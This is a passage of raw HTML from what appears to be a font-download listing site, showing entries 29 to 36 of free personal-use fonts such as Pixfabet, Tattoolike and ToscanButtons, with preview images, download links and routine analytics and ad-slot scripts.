										<a href="/FF_Tundra-Regular.font"  id="urlidi1092773" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1092773&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Tundra-RegularA.png" alt="Tundra Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Tundra-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Tundra-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Tundra-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Tundra-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Tundra-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Tundra-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Tundra-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Tundra-Regular.font" id="urlidd1092773" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Tundra-Regular.font">Tundra Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1092773"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf29" data-iddomain="0">
						<a href="/FF_Pixfabet.font" id="urlidt292716" data-iddomain="0" target="_blank" rel="noopener" class="urlidt29 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="29. Pixfabet">29. Pixfabet</a>
						<div class="row align-items-center no-gutters" id="hfid292716" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Pixfabet.font"  id="urlidi292716" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=292716&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PixfabetA.png" alt="Pixfabet Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PixfabetA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PixfabetA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_Pixfabeta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_Pixfabeta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_Pixfabet0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_Pixfabet01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PixfabetA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Pixfabet.font" id="urlidd292716" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Pixfabet.font">Pixfabet font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid292716"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf30" data-iddomain="0">
						<a href="/FF_Tattoolike.font" id="urlidt297508" data-iddomain="0" target="_blank" rel="noopener" class="urlidt30 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="30. Tattoolike">30. Tattoolike</a>
						<div class="row align-items-center no-gutters" id="hfid297508" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Tattoolike.font"  id="urlidi297508" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297508&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_TattoolikeA.png" alt="Tattoolike Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_TattoolikeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_TattoolikeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tattoolikea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tattoolikea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tattoolike0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tattoolike01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_TattoolikeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Tattoolike.font" id="urlidd297508" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Tattoolike.font">Tattoolike font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297508"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf31" data-iddomain="0">
						<a href="/FF_AmericanBeforeColumbusDue.font" id="urlidt292833" data-iddomain="0" target="_blank" rel="noopener" class="urlidt31 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="31. AmericanBeforeColumbusDue">31. AmericanBeforeColumbusDue</a>
						<div class="row align-items-center no-gutters" id="hfid292833" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AmericanBeforeColumbusDue.font"  id="urlidi292833" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=292833&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_AmericanBeforeColumbusDueA.png" alt="AmericanBeforeColumbusDue Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_AmericanBeforeColumbusDueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_AmericanBeforeColumbusDueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_AmericanBeforeColumbusDuea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_AmericanBeforeColumbusDuea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_AmericanBeforeColumbusDue0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_AmericanBeforeColumbusDue01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_AmericanBeforeColumbusDueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AmericanBeforeColumbusDue.font" id="urlidd292833" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AmericanBeforeColumbusDue.font">AmericanBeforeColumbusDue font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid292833"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf32" data-iddomain="0">
						<a href="/FF_VTMeiOrnaments-OnCircle.font" id="urlidt291822" data-iddomain="0" target="_blank" rel="noopener" class="urlidt32 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="32. VTMeiOrnaments OnCircle">32. VTMeiOrnaments OnCircle</a>
						<div class="row align-items-center no-gutters" id="hfid291822" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_VTMeiOrnaments-OnCircle.font"  id="urlidi291822" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=291822&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/T/FF_VTMeiOrnaments-OnCircleA.png" alt="VTMeiOrnaments OnCircle Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/T/FF_VTMeiOrnaments-OnCircleA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/T/FF_VTMeiOrnaments-OnCircleA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/T/FF_VTMeiOrnaments-OnCirclea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/T/FF_VTMeiOrnaments-OnCirclea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/T/FF_VTMeiOrnaments-OnCircle0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/T/FF_VTMeiOrnaments-OnCircle01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/T/FF_VTMeiOrnaments-OnCircleA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_VTMeiOrnaments-OnCircle.font" id="urlidd291822" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_VTMeiOrnaments-OnCircle.font">VTMeiOrnaments OnCircle font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid291822"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf33" data-iddomain="0">
						<a href="/FF_RoundFacesTwo.font" id="urlidt291282" data-iddomain="0" target="_blank" rel="noopener" class="urlidt33 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="33. RoundFacesTwo">33. RoundFacesTwo</a>
						<div class="row align-items-center no-gutters" id="hfid291282" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_RoundFacesTwo.font"  id="urlidi291282" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=291282&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundFacesTwoA.png" alt="RoundFacesTwo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundFacesTwoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundFacesTwoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundFacesTwoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundFacesTwoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundFacesTwo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundFacesTwo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundFacesTwoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_RoundFacesTwo.font" id="urlidd291282" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_RoundFacesTwo.font">RoundFacesTwo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid291282"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf34" data-iddomain="0">
						<a href="/FF_Maumbo-Regular.font" id="urlidt679812" data-iddomain="0" target="_blank" rel="noopener" class="urlidt34 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="34. Maumbo Regular">34. Maumbo Regular</a>
						<div class="row align-items-center no-gutters" id="hfid679812" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Maumbo-Regular.font"  id="urlidi679812" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=679812&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maumbo-RegularA.png" alt="Maumbo Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maumbo-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maumbo-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maumbo-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maumbo-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maumbo-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maumbo-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maumbo-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Maumbo-Regular.font" id="urlidd679812" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Maumbo-Regular.font">Maumbo Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid679812"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf35" data-iddomain="0">
						<a href="/FF_ToscanButtons.font" id="urlidt289471" data-iddomain="0" target="_blank" rel="noopener" class="urlidt35 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="35. ToscanButtons">35. ToscanButtons</a>
						<div class="row align-items-center no-gutters" id="hfid289471" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ToscanButtons.font"  id="urlidi289471" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289471&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_ToscanButtonsA.png" alt="ToscanButtons Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_ToscanButtonsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_ToscanButtonsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_ToscanButtonsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_ToscanButtonsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_ToscanButtons0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_ToscanButtons01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_ToscanButtonsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ToscanButtons.font" id="urlidd289471" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ToscanButtons.font">ToscanButtons font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289471"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf36" data-iddomain="0">
						<a href="/FF_AfricanOrnamentsOne.font" id="urlidt315029" data-iddomain="0" target="_blank" rel="noopener" class="urlidt36 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="36. AfricanOrnamentsOne">36. AfricanOrnamentsOne</a>
						<div class="row align-items-center no-gutters" id="hfid315029" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AfricanOrnamentsOne.font"  id="urlidi315029" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315029&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricanOrnamentsOneA.png" alt="AfricanOrnamentsOne Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
